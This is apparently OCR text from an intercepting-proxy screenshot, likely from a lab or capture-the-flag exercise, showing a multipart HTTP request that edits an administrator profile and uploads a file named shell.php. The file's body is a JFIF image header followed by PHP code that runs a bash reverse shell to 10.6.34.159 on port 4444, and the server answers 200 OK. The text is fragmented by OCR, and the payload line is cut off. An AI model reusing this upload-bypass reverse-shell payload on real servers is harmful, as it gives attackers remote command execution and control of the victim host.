 Request
Pretty Raw . \n
68478030236206988572280043​71
17 Content-Disposition: form-data
; name="id"
18
19 1
20 -----------------------------2
6847803023620698857228004371
21 Content-Disposition: form-data
; name="firstname"
22
23 Adminstrator
24 -----------------------------2
6847803023620698857228004371
25 Content-Disposition: form-data
; name="lastname"
26
27 Admin
28 -----------------------------2
6847803023620698857228004371
29 Content-Disposition: form-data
; name="username"
30
31 admin
32 -----------------------------2
6847803023620698857228004371
33 Content-Disposition: form-data
; name="password"
34
35
36 -----------------------------2
6847803023620698857228004371
37 Content-Disposition: form-data
; name="img"; filename="
shell.php"
38 Content-Type:
application/x-php
39
40 ����JFIF��Y<?php echo
shell_exec('/bin/bash -c
\'bash -i >&
/dev/tcp/10.6.34.159/4444
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Oct 2024
21:09:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981
08:52:00 GMT
5 Cache-Control: no-store,
no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;
charset=UTF-8
11
12 1